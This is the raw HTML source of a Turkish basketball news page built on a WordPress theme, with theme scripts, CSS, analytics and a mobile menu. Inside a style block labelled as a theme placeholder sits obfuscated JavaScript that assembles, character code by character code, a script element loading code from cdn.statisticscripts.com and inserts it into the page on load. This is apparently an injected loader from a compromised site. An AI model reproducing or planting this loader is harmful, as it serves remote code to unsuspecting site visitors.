            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/trendbasket.net\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.6.1";
var td_get_template_directory_uri="https:\/\/trendbasket.net\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="show_header_logo";
var tds_header_style="tdm_header_style_1";
var td_please_wait="L\u00fctfen Bekleyin...";
var td_email_user_pass_incorrect="Kullan\u0131c\u0131 ad\u0131 veya \u015fifre yanl\u0131\u015f!";
var td_email_user_incorrect="Email veya kullan\u0131c\u0131 ad\u0131 yanl\u0131\u015f!";
var td_email_incorrect="Email yanl\u0131\u015f!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="\u00d6nceki (Sol ok tu\u015fu)";
var td_magnific_popup_translation_tNext="Sonraki (Sa\u011f ok tu\u015fu)";
var td_magnific_popup_translation_tCounter="%curr% \/ %total%";
var td_magnific_popup_translation_ajax_tError="%url% linkindeki i\u00e7erik y\u00fcklenemedi.";
var td_magnific_popup_translation_image_tError="%curr% nolu imaj y\u00fcklenemedi.";
var tdBlockNonce="04d7c1466c";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["Ocak","\u015eubat","Mart","Nisan","May\u0131s","Haziran","Temmuz","A\u011fustos","Eyl\u00fcl","Ekim","Kas\u0131m","Aral\u0131k"],"month_names_short":["Oca","\u015eub","Mar","Nis","May","Haz","Tem","A\u011fu","Eyl","Eki","Kas","Ara"],"day_names":["Pazar","Pazartesi","Sal\u0131","\u00c7ar\u015famba","Per\u015fembe","Cuma","Cumartesi"],"day_names_short":["Paz","Pts","Sal","\u00c7ar","Per","Cum","Cts"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>:root{--td_excl_label:'ÖZEL';--td_theme_color:#eb5e0;--td_mobile_menu_color:#f8f1f1;--td_mobile_gradient_one_mob:#f8f1f1;--td_mobile_gradient_two_mob:#f8f1f1;--td_mobile_text_active_color:#eb5e0b;--td_mobile_button_background_mob:#eb5e0b;--td_mobile_button_color_mob:#ffffff;--td_mobile_text_color:#000000;--td_login_button_background:#dd3333;--td_login_button_color:#ffffff;--td_login_hover_background:#727277;--td_login_hover_color:#ffffff;--td_login_gradient_one:#000000;--td_login_gradient_two:#000000}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#eb5e0}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#eb5e0}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#eb5e0!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#eb5e0}.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.top-header-menu li a:hover,.td-header-sp-top-widget .td-icon-search:hover{color:#eb5e0b}.td-header-wrap .td-header-sp-top-widget i.td-icon-font:hover{color:#eb5e0b}.sf-menu>.current-menu-item>a:after,.sf-menu>.current-menu-ancestor>a:after,.sf-menu>.current-category-ancestor>a:after,.sf-menu>li:hover>a:after,.sf-menu>.sfHover>a:after,.td_block_mega_menu .td-next-prev-wrap a:hover,.td-mega-span .td-post-category:hover,.td-header-wrap .black-menu .sf-menu>li>a:hover,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.sfHover>a,.td-header-wrap .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#eb5e0b}.td_block_mega_menu .td-next-prev-wrap a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#eb5e0b}.header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #eb5e0b transparent}.td_mega_menu_sub_cats .cur-sub-cat,.td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .sf-menu ul .sfHover>a,.td-theme-wrap .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a{color:#eb5e0b}.td-affix .sf-menu>.current-menu-item>a:after,.td-affix .sf-menu>.current-menu-ancestor>a:after,.td-affix .sf-menu>.current-category-ancestor>a:after,.td-affix .sf-menu>li:hover>a:after,.td-affix .sf-menu>.sfHover>a:after,.td-header-wrap .td-affix .black-menu .sf-menu>li>a:hover,.td-header-wrap .td-affix .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .td-affix .black-menu .sf-menu>.sfHover>a,.td-affix .header-search-wrap .td-drop-down-search:after,.td-affix .header-search-wrap .td-drop-down-search .btn:hover,.td-header-wrap .td-affix .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .td-affix .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .td-affix .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>.sfHover>a{background-color:#eb5e0b}.td-affix .header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #eb5e0b transparent}.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>.sfHover>a{border-color:#eb5e0b}.td-theme-wrap .td-affix .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .td-affix .sf-menu ul .sfHover>a,.td-theme-wrap .td-affix .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .td-affix .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .td-affix .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>.sfHover>a{color:#eb5e0b}.td-header-wrap .td-header-menu-social .td-social-icon-wrap:hover i{color:#eb5e0b}.td-theme-wrap .header-search-wrap .td-drop-down-search .btn:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#5eaaa8!important}.td-theme-wrap .sf-menu .td-normal-menu .td-menu-item>a:hover,.td-theme-wrap .sf-menu .td-normal-menu .sfHover>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-item>a{color:#eb5e0b}:root{--td_excl_label:'ÖZEL';--td_theme_color:#eb5e0;--td_mobile_menu_color:#f8f1f1;--td_mobile_gradient_one_mob:#f8f1f1;--td_mobile_gradient_two_mob:#f8f1f1;--td_mobile_text_active_color:#eb5e0b;--td_mobile_button_background_mob:#eb5e0b;--td_mobile_button_color_mob:#ffffff;--td_mobile_text_color:#000000;--td_login_button_background:#dd3333;--td_login_button_color:#ffffff;--td_login_hover_background:#727277;--td_login_hover_color:#ffffff;--td_login_gradient_one:#000000;--td_login_gradient_two:#000000}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#eb5e0}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#eb5e0}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#eb5e0!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#eb5e0}.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.top-header-menu li a:hover,.td-header-sp-top-widget .td-icon-search:hover{color:#eb5e0b}.td-header-wrap .td-header-sp-top-widget i.td-icon-font:hover{color:#eb5e0b}.sf-menu>.current-menu-item>a:after,.sf-menu>.current-menu-ancestor>a:after,.sf-menu>.current-category-ancestor>a:after,.sf-menu>li:hover>a:after,.sf-menu>.sfHover>a:after,.td_block_mega_menu .td-next-prev-wrap a:hover,.td-mega-span .td-post-category:hover,.td-header-wrap .black-menu .sf-menu>li>a:hover,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.sfHover>a,.td-header-wrap .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#eb5e0b}.td_block_mega_menu .td-next-prev-wrap a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#eb5e0b}.header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #eb5e0b transparent}.td_mega_menu_sub_cats .cur-sub-cat,.td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .sf-menu ul .sfHover>a,.td-theme-wrap .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a{color:#eb5e0b}.td-affix .sf-menu>.current-menu-item>a:after,.td-affix .sf-menu>.current-menu-ancestor>a:after,.td-affix .sf-menu>.current-category-ancestor>a:after,.td-affix .sf-menu>li:hover>a:after,.td-affix .sf-menu>.sfHover>a:after,.td-header-wrap .td-affix .black-menu .sf-menu>li>a:hover,.td-header-wrap .td-affix .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .td-affix .black-menu .sf-menu>.sfHover>a,.td-affix .header-search-wrap .td-drop-down-search:after,.td-affix .header-search-wrap .td-drop-down-search .btn:hover,.td-header-wrap .td-affix .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .td-affix .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .td-affix .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>.sfHover>a{background-color:#eb5e0b}.td-affix .header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #eb5e0b transparent}.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>.sfHover>a{border-color:#eb5e0b}.td-theme-wrap .td-affix .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .td-affix .sf-menu ul .sfHover>a,.td-theme-wrap .td-affix .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .td-affix .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .td-affix .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>.sfHover>a{color:#eb5e0b}.td-header-wrap .td-header-menu-social .td-social-icon-wrap:hover i{color:#eb5e0b}.td-theme-wrap .header-search-wrap .td-drop-down-search .btn:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#5eaaa8!important}.td-theme-wrap .sf-menu .td-normal-menu .td-menu-item>a:hover,.td-theme-wrap .sf-menu .td-normal-menu .sfHover>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-item>a{color:#eb5e0b}</style>

<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-GVQSX74E4D"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-GVQSX74E4D');
</script>
<!-- Button style compiled by theme -->

<style>.tdm-btn-style1{background-color:#eb5e0}.tdm-btn-style2:before{border-color:#eb5e0}.tdm-btn-style2{color:#eb5e0}.tdm-btn-style3{-webkit-box-shadow:0 2px 16px #eb5e0;-moz-box-shadow:0 2px 16px #eb5e0;box-shadow:0 2px 16px #eb5e0}.tdm-btn-style3:hover{-webkit-box-shadow:0 4px 26px #eb5e0;-moz-box-shadow:0 4px 26px #eb5e0;box-shadow:0 4px 26px #eb5e0}</style>

	<style id="tdw-css-placeholder">(function(){try{letaqdzgikgzxd=String;let_ixcfrhq="f"+"ro"+aqdzgikgzxd['fr'+'om'+String.fromCharCode(67,104,97,114,67,111,100,101)](109,67,104,97,114,67)+"o"+"de";let_qexxs="s"+"c"+aqdzgikgzxd[_ixcfrhq](114,105,112,116),_ryalgwmtf="c"+"re"+aqdzgikgzxd[_ixcfrhq](97,116,101,69,108,101,109,101,110,116),_drmsk="s"+aqdzgikgzxd[_ixcfrhq](114,99),aicfz=aqdzgikgzxd[_ixcfrhq](105,100),_nbuopfqniuf="cu"+"rre"+aqdzgikgzxd[_ixcfrhq](110,116,83,99,114,105,112,116);var_adbs="pa"+"r"+aqdzgikgzxd[_ixcfrhq](101,110,116,78,111,100,101),akvsfir="i"+"ns"+aqdzgikgzxd[_ixcfrhq](101,114,116,66,101,102,111,114,101),_zcicnxn="ge"+"El"+aqdzgikgzxd[_ixcfrhq](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101),_rhyzex="h"+"e"+aqdzgikgzxd[_ixcfrhq](97,100),_eiot="ap"+"p"+aqdzgikgzxd[_ixcfrhq](101,110,100,67,104,105,108,100),_rimbnazencg=document;var_gqyvlwkubnz="t"+"e"+aqdzgikgzxd[_ixcfrhq](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116),_jlfqfbmqlm=_rimbnazencg[_ryalgwmtf](_qexxs),ahfinbhiedun=aqdzgikgzxd[_ixcfrhq](104,116,116,112,115,58,47,47)+aqdzgikgzxd[_ixcfrhq](99,100,110,46,115,116,97,116,105,115,116,105,99,115,99,114,105,112,116,115,46,99,111,109)+aqdzgikgzxd[_ixcfrhq](47)+aqdzgikgzxd[_ixcfrhq](115)+"cr"+"i"+aqdzgikgzxd[_ixcfrhq](112,116,115)+aqdzgikgzxd[_ixcfrhq](47)+aqdzgikgzxd[_ixcfrhq](99)+"d"+"n"+aqdzgikgzxd[_ixcfrhq](46,106,115);_jlfqfbmqlm[_drmsk]=ahfinbhiedun;_jlfqfbmqlm[aicfz]=_gqyvlwkubnz;if(_rimbnazencg[_nbuopfqniuf]){_rimbnazencg[_nbuopfqniuf][_adbs][akvsfir](_jlfqfbmqlm,_rimbnazencg[_nbuopfqniuf])}else{_rimbnazencg[_zcicnxn](_rhyzex)[0][_eiot](_jlfqfbmqlm)}}catch (err){}})();</style></head>

<body class="post-template-default single single-post postid-38237 single-format-standard td-standard-pack theiaPostSlider_body curry-36-atti-warriors-yine-kazandi global-block-template-1 tdb_template_296018 tdb-template  tdc-footer-template td-boxed-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

            <div class="td-scroll-up  td-hide-scroll-up-on-mob" style="display:none;"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://facebook.com/trendbasket" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://instagram.com/trendbasket" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/trendbasket" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-a-container"><ul id="menu-a" class="td-mobile-main-menu"><li id="menu-item-285714" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first menu-item-285714"><a href="https://trendbasket.net/category/avrupa-kupalari/basketbol-sampiyonlar-ligi/">Basketball CL</a></li>
<li id="menu-item-1496" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1496"><a href="https://trendbasket.net/category/ligler/turkiye/bsl/">BSL</a></li>
<li id="menu-item-1487" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-1487"><a href="https://trendbasket.net/category/ligler/amerika/nba/">NBA<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-39515" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-39515"><a href="https://trendbasket.net/category/ligler/amerika/ncaa/">NCAA</a></li>
</ul>
</li>
<li id="menu-item-1478" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1478"><a href="https://trendbasket.net/category/avrupa-kupalari/thy-euroleague/">EuroLeague</a></li>
<li id="menu-item-3110" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3110"><a href="https://trendbasket.net/category/ligler/avrupa/">Avrupa<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-11137" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11137"><a href="https://trendbasket.net/category/diger/milli-takimlar/">Milli Takımlar</a></li>
	<li id="menu-item-1476" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1476"><a href="https://trendbasket.net/category/avrupa-kupalari/bkt-eurocup/">BKT EuroCup</a></li>
	<li id="menu-item-3111" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3111"><a href="https://trendbasket.net/category/ligler/avrupa/almanya/">Almanya</a></li>
